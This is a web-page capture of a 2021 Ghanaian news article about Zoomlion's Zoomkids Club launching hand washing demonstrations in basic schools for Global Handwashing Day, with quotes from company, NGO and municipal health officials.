<li id="menu-item-18674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18674 vce-cat-12"><a href="https://thenewindependentonline.com/category/politics/">Politics</a><li id="menu-item-18673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18673 vce-cat-268"><a href="https://thenewindependentonline.com/category/parliament/">Parliament</a><li id="menu-item-18664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18664 vce-cat-4"><a href="https://thenewindependentonline.com/category/business/">Business</a><li id="menu-item-18666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18666 vce-cat-6"><a href="https://thenewindependentonline.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li id="menu-item-18670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18670 vce-cat-11"><a href="https://thenewindependentonline.com/category/entertainment/lifestyle/">Lifestyle</a></ul>
<li id="menu-item-18677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18677 vce-cat-14"><a href="https://thenewindependentonline.com/category/sports/">Sports</a></ul></nav>	</div>
</div>
<div id="main-wrapper">



	

<div id="content" class="container site-content vce-sid-right">
	
			
	<div id="primary" class="vce-main-content">

		<main id="main" class="main-box main-box-single">

		
			<article id="post-8938" class="vce-single post-8938 post type-post status-publish format-standard has-post-thumbnail hentry category-main-stories">

			<header class="entry-header">
							<span class="meta-category"><a href="https://thenewindependentonline.com/category/main-stories/" class="category-220">Main Stories</a></span>
			
			<h1 class="entry-title">World Global Hand Washing Day: Zoomlion initiates Proper Hand Washing Activities in Basic Schools</h1>
			<div class="entry-meta"><div class="meta-item date"><span class="updated">4 years ago</span></div><div class="meta-item author"><span class="vcard author"><span class="fn">by <a href="https://thenewindependentonline.com/author/barfiadmin/">...</a></span></span></div><div class="meta-item views">7 Views</div><div class="meta-item rtime">5 min read</div></div>
		</header>
	
	
	
					
			 	
			 	<div class="meta-image">
					<img width="810" height="540" src="https://thenewindependentonline.com/wp-content/uploads/2021/10/IMG-20211019-WA0013.jpg" class="attachment-vce-lay-a size-vce-lay-a wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://thenewindependentonline.com/wp-content/uploads/2021/10/IMG-20211019-WA0013.jpg 1024w, https://thenewindependentonline.com/wp-content/uploads/2021/10/IMG-20211019-WA0013-300x200.jpg 300w, https://thenewindependentonline.com/wp-content/uploads/2021/10/IMG-20211019-WA0013-768x512.jpg 768w" sizes="(max-width: 810px) 100vw, 810px" />
									</div>

									<div class="meta-author">
					
						
							<div class="meta-author-img">
								<img alt='' src='https://secure.gravatar.com/avatar/4137719f75333a6bc7a18832ffc938ca7c7be04d168d879675d97ee1c215788c?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4137719f75333a6bc7a18832ffc938ca7c7be04d168d879675d97ee1c215788c?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>							</div>
							<div class="meta-author-wrapped">Written by <span class="vcard author"><span class="fn"><a href="https://thenewindependentonline.com/author/barfiadmin/">...</a></span></span>
							</div>

						
				    </div>
				
					
	    
		
	<div class="entry-content">
		<div class="wp-container-core-group-ext"></div>
<p><strong>World Global Hand Washing Day: Zoomlion initiates Proper Hand Washing Activities in Basic Schools</strong></p>
<p>Story by: Ishmael Barfi</p>
<p>To ensure proper hand washing under running water is practiced among children, <a href="https://thenewindependentonline.com/2021/09/10/zoomlion-trains-51-women-in-heavy-duty-truck-driving/">Zoomlion Ghana Limited</a> (ZGL) through its Zoomkids Club programme has instituted a project to intensify proper way of hand washing among school children in basic schools across the country.</p>
<p>The project, which kicked off on Monday, October 18<sup>th</sup>, 2021 at Sowah Din Memorial School in the Adentan Municipal Assembly is to mark this year Global Hand Washing day.</p>
<p>This project will be replicated in all the 526 Zoomkids Club basic school members across the country.</p>
<div id="attachment_8939" style="width: 310px" class="wp-caption alignnone"><img decoding="async" aria-describedby="caption-attachment-8939" class="wp-image-8939 size-medium" src="https://thenewindependentonline.com/wp-content/uploads/2021/10/IMG-20211019-WA0016-300x200.jpg" alt="World Global Hand Washing Day: Zoomlion initiates Proper Hand Washing Activities in Basic Schools" width="300" height="200" srcset="https://thenewindependentonline.com/wp-content/uploads/2021/10/IMG-20211019-WA0016-300x200.jpg 300w, https://thenewindependentonline.com/wp-content/uploads/2021/10/IMG-20211019-WA0016-1024x683.jpg 1024w, https://thenewindependentonline.com/wp-content/uploads/2021/10/IMG-20211019-WA0016-768x512.jpg 768w, https://thenewindependentonline.com/wp-content/uploads/2021/10/IMG-20211019-WA0016.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" /><p id="caption-attachment-8939" class="wp-caption-text"><em><strong>World Global Hand Washing Day: Zoomlion initiates Proper Hand Washing Activities in Basic Schools</strong></em></p></div>
<p>The aim of the project is to increase hand washing with soap and water in basic schools as an effective way of preventing diseases such as diarrhea and pneumonia and help save lives especially children. out in all the</p>
<p>Since 2008, Global Hand washing Day has been marked yearly on October 15 to promote hand washing with soap and water as an easy, effective, and affordable way to prevent disease and save lives.</p>
<div id="attachment_8940" style="width: 210px" class="wp-caption alignright"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-8940" class="wp-image-8940 size-medium" src="https://thenewindependentonline.com/wp-content/uploads/2021/10/IMG-20211019-WA0015-200x300.jpg" alt="Acting Managing Director of Zoomlion, Mr Ernest Kusi," width="200" height="300" srcset="https://thenewindependentonline.com/wp-content/uploads/2021/10/IMG-20211019-WA0015-200x300.jpg 200w, https://thenewindependentonline.com/wp-content/uploads/2021/10/IMG-20211019-WA0015-683x1024.jpg 683w, https://thenewindependentonline.com/wp-content/uploads/2021/10/IMG-20211019-WA0015.jpg 720w" sizes="auto, (max-width: 200px) 100vw, 200px" /><p id="caption-attachment-8940" class="wp-caption-text"><em><strong>Acting Managing Director of Zoomlion, Mr Ernest Kusi</strong></em></p></div>
<p>The theme for this year’s celebration was “Our Future is at Hand Let Us Move Together,” and the slogan is; “Seconds Save Life.”</p>
<p>Addressing the press, the acting Managing Director of Zoomlion, Mr Ernest Kusi, said the operation will involve a demonstration to the school children on how to practice proper and effective way of hand washing.</p>
<p>He explained that, the demonstration will be done in a form of drama series, education for the children on the significance of hand washing and also donating training materials to them.</p>
<p>The essence he noted is to prevent the children from catching diarrhea and other infectious diseases adding “And we also know the connection related to COVID, that when you wash your hands well and put on your nose mask, you will be protected from catching the virus and other diseases”</p>
<p>According to Mr Kusi, Zoomlion will be sponsoring the various hand washing activities in all the Zoomkids Club member schools across the country.</p>
<div class="mceTemp">
<p><img loading="lazy" decoding="async" class="wp-image-8941 size-medium" src="https://thenewindependentonline.com/wp-content/uploads/2021/10/IMG-20211019-WA0020-300x200.jpg" alt="" width="300" height="200" srcset="https://thenewindependentonline.com/wp-content/uploads/2021/10/IMG-20211019-WA0020-300x200.jpg 300w, https://thenewindependentonline.com/wp-content/uploads/2021/10/IMG-20211019-WA0020-1024x683.jpg 1024w, https://thenewindependentonline.com/wp-content/uploads/2021/10/IMG-20211019-WA0020-768x512.jpg 768w, https://thenewindependentonline.com/wp-content/uploads/2021/10/IMG-20211019-WA0020.jpg 1080w" sizes="auto, (max-width: 300px) 100vw, 300px" /><em><strong>Cross Section of students at the event</strong></em></p>
</div>
<p>This he noted is part of company Corporate Social Responsibility (CSR) revealing that, Zoomlion has over the years, been giving back to society through the Zoomkids Club project.</p>
<p>The Chairman of the Coalition of NGOs in Water and Sanitation (CONIWAS) who is also the Technical Coordinator of World Vision Ghana, Mr. YawAttah Arhin on his part explained that the purpose of the day is to promote the culture of hand washing with soap in all societies, create awareness on the state of hand washing in each country and inform people about the importance of hand washing.</p>
<p>According to him, the practice of hand washing in the country is not encouraging that, there is the need for government to put measures in place to ensure proper hand washing is practiced.</p>
<div id="attachment_8942" style="width: 210px" class="wp-caption alignleft"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-8942" class="wp-image-8942 size-medium" src="https://thenewindependentonline.com/wp-content/uploads/2021/10/IMG-20211019-WA0023-200x300.jpg" alt="World Global Hand Washing Day: Zoomlion initiates Proper Hand Washing Activities in Basic Schools" width="200" height="300" srcset="https://thenewindependentonline.com/wp-content/uploads/2021/10/IMG-20211019-WA0023-200x300.jpg 200w, https://thenewindependentonline.com/wp-content/uploads/2021/10/IMG-20211019-WA0023-683x1024.jpg 683w, https://thenewindependentonline.com/wp-content/uploads/2021/10/IMG-20211019-WA0023.jpg 720w" sizes="auto, (max-width: 200px) 100vw, 200px" /><p id="caption-attachment-8942" class="wp-caption-text"><em><strong>World Global Hand Washing Day: Zoomlion initiates Proper Hand Washing Activities in Basic Schools</strong></em></p></div>
<p>To him, most of the state institutions across the country lack facilities that promote good hygiene.</p>
<p>“Most wash rooms in state institutions are not up to standard of good hygiene, you get there, the taps are not flowing and no soap to even wash your hands with, to talk of tissue to clean your hands”, he lamented.</p>
<p>He also used the occasion to appeal to government to set up other facilities in public places to help in the regular washing of hands.</p>
<p>Therefore proposed for a National Hygiene Policy that will encourage effective hand washing practice among citizenry.</p>
<p>Adding her voice, the School Health Coordinator under the Adentan Municipal Assembly, Mrs. Patience Akudugu called the students to also educate their friends, family at home how to practice good hand washing as well the importance of this practice.</p>
<div id="attachment_8943" style="width: 210px" class="wp-caption alignleft"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-8943" class="wp-image-8943 size-medium" src="https://thenewindependentonline.com/wp-content/uploads/2021/10/IMG-20211019-WA0022-200x300.jpg" alt="The School Health Coordinator under the Adentan Municipal Assembly, Mrs. Patience Akudugu" width="200" height="300" srcset="https://thenewindependentonline.com/wp-content/uploads/2021/10/IMG-20211019-WA0022-200x300.jpg 200w, https://thenewindependentonline.com/wp-content/uploads/2021/10/IMG-20211019-WA0022-683x1024.jpg 683w, https://thenewindependentonline.com/wp-content/uploads/2021/10/IMG-20211019-WA0022.jpg 720w" sizes="auto, (max-width: 200px) 100vw, 200px" /><p id="caption-attachment-8943" class="wp-caption-text"><em><strong>The School Health Coordinator under the Adentan Municipal Assembly, Mrs. Patience Akudugu</strong></em></p></div>
<p>To her, the celebration of the day should remind everybody of why washing hands under running water is relevant in the fight against diseases and infections in the community.</p>
<p>Mrs. Akudugu therefore urged all and sundry to always place Veronica buckets at advantage places to promote good hygiene especially proper hand washing.</p>
<p>At the Nii Sowa Din Memorial Cluster of Schools in Adjirigarno, a demonstration was done on the proper way of washing of hand which  involves the washing of hands with soap under a running water.</p>
<div id="attachment_8944" style="width: 310px" class="wp-caption alignnone"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-8944" class="wp-image-8944 size-medium" src="https://thenewindependentonline.com/wp-content/uploads/2021/10/IMG-20211019-WA0013-300x200.jpg" alt="World Global Hand Washing Day: Zoomlion initiates Proper Hand Washing Activities in Basic Schools" width="300" height="200" srcset="https://thenewindependentonline.com/wp-content/uploads/2021/10/IMG-20211019-WA0013-300x200.jpg 300w, https://thenewindependentonline.com/wp-content/uploads/2021/10/IMG-20211019-WA0013-768x512.jpg 768w, https://thenewindependentonline.com/wp-content/uploads/2021/10/IMG-20211019-WA0013.jpg 1024w" sizes="auto, (max-width: 300px) 100vw, 300px" /><p id="caption-attachment-8944" class="wp-caption-text"><em><strong>World Global Hand Washing Day: Zoomlion initiates Proper Hand Washing Activities in Basic Schools</strong></em></p></div>
<p>The students expressed their joy and happiness for such exposure and thanked Zoomlion Ghana Limited and other stakeholders for such a project.</p>
<p>Adding that, they will continue to practice proper hand washing and will propagate the good practice of proper hand washing among their peers and families.</p>
<p><strong>Source:</strong> <a href="http://www.thenewindependentonline.com">www.thenewindependentonline.com</a></p>
	</div>

	
			<footer class="entry-footer">
			<div class="meta-tags">
							</div>
		</footer>
	
		  	

	<div class="vce-share-bar">
		<ul class="vce-share-items">
			<div class="meks_ess rounded no-labels solid "><a href="#" class="meks_ess-item socicon-facebook" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fthenewindependentonline.com%2F2021%2F10%2F19%2Fworld-global-hand-washing-day-zoomlion-initiates-proper-hand-washing-activities-in-basic-schools%2F&amp;t=World%20Global%20Hand%20Washing%20Day%3A%20Zoomlion%20initiates%20Proper%20Hand%20Washing%20Activities%20in%20Basic%20Schools"><span>Facebook</span></a><a href="#" class="meks_ess-item socicon-twitter" data-url="http://twitter.com/intent/tweet?url=https%3A%2F%2Fthenewindependentonline.com%2F2021%2F10%2F19%2Fworld-global-hand-washing-day-zoomlion-initiates-proper-hand-washing-activities-in-basic-schools%2F&amp;text=World%20Global%20Hand%20Washing%20Day%3A%20Zoomlion%20initiates%20Proper%20Hand%20Washing%20Activities%20in%20Basic%20Schools"><span>X</span></a><a href="#" class="meks_ess-item socicon-linkedin" data-url="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fthenewindependentonline.com%2F2021%2F10%2F19%2Fworld-global-hand-washing-day-zoomlion-initiates-proper-hand-washing-activities-in-basic-schools%2F"><span>LinkedIn</span></a><a href="https://api.whatsapp.com/send?text=World%20Global%20Hand%20Washing%20Day%3A%20Zoomlion%20initiates%20Proper%20Hand%20Washing%20Activities%20in%20Basic%20Schools https%3A%2F%2Fthenewindependentonline.com%2F2021%2F10%2F19%2Fworld-global-hand-washing-day-zoomlion-initiates-proper-hand-washing-activities-in-basic-schools%2F" class="meks_ess-item socicon-whatsapp prevent-share-popup"><span>WhatsApp</span></a></div>		</ul>
	</div>

	
	 
</article>
		
					<nav class="prev-next-nav">
			
		<div class="vce-prev-link">
			<a href="https://thenewindependentonline.com/2021/10/20/ghanaians-in-rural-areas-struggle-for-essential-services-2021-phc-data-reveals/" rel="next"><span class="img-wrp"><img width="350" height="195" src="https://thenewindependentonline.com/wp-content/uploads/2021/10/PHC-1024x570-1.jpg" class="attachment-vce-lay-b size-vce-lay-b wp-post-image" alt="" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2021/10/PHC-1024x570-1.jpg 1024w, https://thenewindependentonline.com/wp-content/uploads/2021/10/PHC-1024x570-1-300x167.jpg 300w, https://thenewindependentonline.com/wp-content/uploads/2021/10/PHC-1024x570-1-768x428.jpg 768w" sizes="auto, (max-width: 350px) 100vw, 350px" /><span class="vce-pn-ico"><i class="fa fa fa-chevron-left"></i></span></span><span class="vce-prev-next-link">Ghanaians in rural areas struggle for essential services – 2021 PHC data reveals</span></a>		</div>

		
			
		<div class="vce-next-link">
			<a href="https://thenewindependentonline.com/2021/10/19/police-to-fight-crime-with-dogs/" rel="prev"><span class="img-wrp"><img width="188" height="195" src="https://thenewindependentonline.com/wp-content/uploads/2021/10/IMG-20211019-WA0008.jpg" class="attachment-vce-lay-b size-vce-lay-b wp-post-image" alt="" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2021/10/IMG-20211019-WA0008.jpg 867w, https://thenewindependentonline.com/wp-content/uploads/2021/10/IMG-20211019-WA0008-289x300.jpg 289w, https://thenewindependentonline.com/wp-content/uploads/2021/10/IMG-20211019-WA0008-768x798.jpg 768w" sizes="auto, (max-width: 188px) 100vw, 188px" /><span class="vce-pn-ico"><i class="fa fa fa-chevron-right"></i></span></span><span class="vce-prev-next-link">Police to fight crime with dogs</span></a>		</div>	
	</nav>		
		</main>

		
					
	
	<div class="main-box vce-related-box">

	<h3 class="main-box-title">You may also like</h3>
	
	<div class="main-box-inside">

					<article class="vce-post vce-lay-d post-71370 post type-post status-publish format-standard has-post-thumbnail hentry category-education category-main-stories category-news category-trending-stories tag-2940-chairs-and-tables tag-bnac-mp tag-ga-south-mce tag-local-schools">
	
 		 	<div class="meta-image">			
			<a href="https://thenewindependentonline.com/2026/01/24/ga-south-mce-and-bnac-mp-donate-2940-chairs-and-tables-to-local-schools/" title="Ga South MCE and BNAC MP Donate 2,940 Chairs and Tables to Local Schools">
				<img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/Collage_20260124_112645-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/Collage_20260124_112645-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/Collage_20260124_112645-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2026/01/Collage_20260124_112645-634x433.jpg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" />							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://thenewindependentonline.com/category/education/" class="category-2841">Education</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/main-stories/" class="category-220">Main Stories</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/news/" class="category-2839">News</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/trending-stories/" class="category-247">Trending Stories</a></span>
				<h2 class="entry-title"><a href="https://thenewindependentonline.com/2026/01/24/ga-south-mce-and-bnac-mp-donate-2940-chairs-and-tables-to-local-schools/" title="Ga South MCE and BNAC MP Donate 2,940 Chairs and Tables to Local Schools">Ga South MCE and BNAC MP Donate 2,940 Chairs and...</a></h2>
			</header>

</article>					<article class="vce-post vce-lay-d post-71364 post type-post status-publish format-standard has-post-thumbnail hentry category-business category-main-stories category-news category-technology category-trending-stories tag-dvla tag-major-reforms tag-vehicle-registration-and-licensing">
	
 		 	<div class="meta-image">			
			<a href="https://thenewindependentonline.com/2026/01/24/dvla-rolls-out-major-reforms-to-vehicle-registration-and-licensing/" title="DVLA Rolls Out Major Reforms to Vehicle Registration and Licensing">
				<img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/10969007-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/10969007-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/10969007-380x260.jpg 380w" sizes="auto, (max-width: 145px) 100vw, 145px" />							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://thenewindependentonline.com/category/business/" class="category-4">Business</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/main-stories/" class="category-220">Main Stories</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/news/" class="category-2839">News</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/technology/" class="category-15">Technology</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/trending-stories/" class="category-247">Trending Stories</a></span>
				<h2 class="entry-title"><a href="https://thenewindependentonline.com/2026/01/24/dvla-rolls-out-major-reforms-to-vehicle-registration-and-licensing/" title="DVLA Rolls Out Major Reforms to Vehicle Registration and Licensing">DVLA Rolls Out Major Reforms to Vehicle Registration...</a></h2>
			</header>

</article>					<article class="vce-post vce-lay-d post-71357 post type-post status-publish format-standard has-post-thumbnail hentry category-main-stories category-news category-social category-trending-stories tag-ghana-water-ltd tag-service-resumes tag-transmission-main">
	
 		 	<div class="meta-image">			
			<a href="https://thenewindependentonline.com/2026/01/21/ghana-water-ltd-fixes-burst-transmission-main-service-resumes/" title="Ghana Water Ltd Fixes Burst Transmission Main, Service Resumes">
				<img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/Pipe-borne-water-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/Pipe-borne-water-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/Pipe-borne-water-380x260.jpg 380w" sizes="auto, (max-width: 145px) 100vw, 145px" />							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://thenewindependentonline.com/category/main-stories/" class="category-220">Main Stories</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/news/" class="category-2839">News</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/social/" class="category-2840">Social</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/trending-stories/" class="category-247">Trending Stories</a></span>
				<h2 class="entry-title"><a href="https://thenewindependentonline.com/2026/01/21/ghana-water-ltd-fixes-burst-transmission-main-service-resumes/" title="Ghana Water Ltd Fixes Burst Transmission Main, Service Resumes">Ghana Water Ltd Fixes Burst Transmission Main, Service...</a></h2>
			</header>

</article>					<article class="vce-post vce-lay-d post-71351 post type-post status-publish format-standard has-post-thumbnail hentry category-business category-main-stories category-news category-social category-trending-stories tag-black-star-experience tag-ghana-tourism-development-company tag-infrastructure">
	
 		 	<div class="meta-image">			
			<a href="https://thenewindependentonline.com/2026/01/19/ghana-tourism-development-company-focuses-on-infrastructure-to-boost-black-star-experience/" title="Ghana Tourism Development Company Focuses on Infrastructure to Boost &#8220;Black Star Experience&#8221;">
				<img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260119-WA0020-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260119-WA0020-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260119-WA0020-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260119-WA0020-634x433.jpg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" />							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://thenewindependentonline.com/category/business/" class="category-4">Business</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/main-stories/" class="category-220">Main Stories</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/news/" class="category-2839">News</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/social/" class="category-2840">Social</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/trending-stories/" class="category-247">Trending Stories</a></span>
				<h2 class="entry-title"><a href="https://thenewindependentonline.com/2026/01/19/ghana-tourism-development-company-focuses-on-infrastructure-to-boost-black-star-experience/" title="Ghana Tourism Development Company Focuses on Infrastructure to Boost &#8220;Black Star Experience&#8221;">Ghana Tourism Development Company Focuses on...</a></h2>
			</header>

</article>					<article class="vce-post vce-lay-d post-71345 post type-post status-publish format-standard has-post-thumbnail hentry category-health category-main-stories category-news category-trending-stories tag-school-curriculum tag-sickle-cell-education">
	
 		 	<div class="meta-image">			
			<a href="https://thenewindependentonline.com/2026/01/19/ghana-urged-to-integrate-sickle-cell-education-into-school-curriculum/" title="Ghana Urged to Integrate Sickle Cell Education into School Curriculum">
				<img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260119-WA0015-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260119-WA0015-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260119-WA0015-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260119-WA0015-634x433.jpg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" />							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://thenewindependentonline.com/category/health/" class="category-10">Health</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/main-stories/" class="category-220">Main Stories</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/news/" class="category-2839">News</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/trending-stories/" class="category-247">Trending Stories</a></span>
				<h2 class="entry-title"><a href="https://thenewindependentonline.com/2026/01/19/ghana-urged-to-integrate-sickle-cell-education-into-school-curriculum/" title="Ghana Urged to Integrate Sickle Cell Education into School Curriculum">Ghana Urged to Integrate Sickle Cell Education into...</a></h2>
			</header>

</article>					<article class="vce-post vce-lay-d post-71332 post type-post status-publish format-standard has-post-thumbnail hentry category-features category-main-stories category-news category-social category-trending-stories tag-economic-foundations tag-mahamas-one-year tag-shared-prosperity">
	
 		 	<div class="meta-image">			
			<a href="https://thenewindependentonline.com/2026/01/19/mahamas-one-year-on-protecting-the-economic-foundations-for-shared-prosperity/" title="Mahama’s One Year on: Protecting the Economic Foundations for Shared Prosperity">
				<img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2025/11/ALHAJI-SEIDU-AGONGO_Photo-15102025-145x100.png" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2025/11/ALHAJI-SEIDU-AGONGO_Photo-15102025-145x100.png 145w, https://thenewindependentonline.com/wp-content/uploads/2025/11/ALHAJI-SEIDU-AGONGO_Photo-15102025-380x260.png 380w, https://thenewindependentonline.com/wp-content/uploads/2025/11/ALHAJI-SEIDU-AGONGO_Photo-15102025-634x433.png 634w" sizes="auto, (max-width: 145px) 100vw, 145px" />							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://thenewindependentonline.com/category/features/" class="category-2838">Features</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/main-stories/" class="category-220">Main Stories</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/news/" class="category-2839">News</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/social/" class="category-2840">Social</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/trending-stories/" class="category-247">Trending Stories</a></span>
				<h2 class="entry-title"><a href="https://thenewindependentonline.com/2026/01/19/mahamas-one-year-on-protecting-the-economic-foundations-for-shared-prosperity/" title="Mahama’s One Year on: Protecting the Economic Foundations for Shared Prosperity">Mahama’s One Year on: Protecting the Economic...</a></h2>
			</header>

</article>		
	</div>

	</div>


		
		
		

	</div>

		<aside id="sidebar" class="sidebar right">
		<div id="media_image-3" class="widget widget_media_image"><img width="1000" height="1000" src="https://thenewindependentonline.com/wp-content/uploads/2023/10/IMG-20200723-WA0092.jpg" class="image wp-image-19158  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2023/10/IMG-20200723-WA0092.jpg 1000w, https://thenewindependentonline.com/wp-content/uploads/2023/10/IMG-20200723-WA0092-300x300.jpg 300w, https://thenewindependentonline.com/wp-content/uploads/2023/10/IMG-20200723-WA0092-150x150.jpg 150w, https://thenewindependentonline.com/wp-content/uploads/2023/10/IMG-20200723-WA0092-768x768.jpg 768w, https://thenewindependentonline.com/wp-content/uploads/2023/10/IMG-20200723-WA0092-65x65.jpg 65w, https://thenewindependentonline.com/wp-content/uploads/2023/10/IMG-20200723-WA0092-810x810.jpg 810w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></div><div id="vce_posts_widget-3" class="widget vce_posts_widget"><h4 class="widget-title">Latest News</h4>
		
		<ul class="vce-post-list" data-autoplay="">

			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/24/ga-south-mce-and-bnac-mp-donate-2940-chairs-and-tables-to-local-schools/" class="featured_image_sidebar" title="Ga South MCE and BNAC MP Donate 2,940 Chairs and Tables to Local Schools"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/Collage_20260124_112645-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/Collage_20260124_112645-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/Collage_20260124_112645-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2026/01/Collage_20260124_112645-634x433.jpg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/24/ga-south-mce-and-bnac-mp-donate-2940-chairs-and-tables-to-local-schools/" title="Ga South MCE and BNAC MP Donate 2,940 Chairs and Tables to Local Schools" class="vce-post-link">Ga South MCE and BNAC MP Donate 2,940 Chairs and...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/24/dvla-rolls-out-major-reforms-to-vehicle-registration-and-licensing/" class="featured_image_sidebar" title="DVLA Rolls Out Major Reforms to Vehicle Registration and Licensing"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/10969007-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/10969007-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/10969007-380x260.jpg 380w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/24/dvla-rolls-out-major-reforms-to-vehicle-registration-and-licensing/" title="DVLA Rolls Out Major Reforms to Vehicle Registration and Licensing" class="vce-post-link">DVLA Rolls Out Major Reforms to Vehicle Registration...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/21/ghana-water-ltd-fixes-burst-transmission-main-service-resumes/" class="featured_image_sidebar" title="Ghana Water Ltd Fixes Burst Transmission Main, Service Resumes"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/Pipe-borne-water-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/Pipe-borne-water-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/Pipe-borne-water-380x260.jpg 380w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
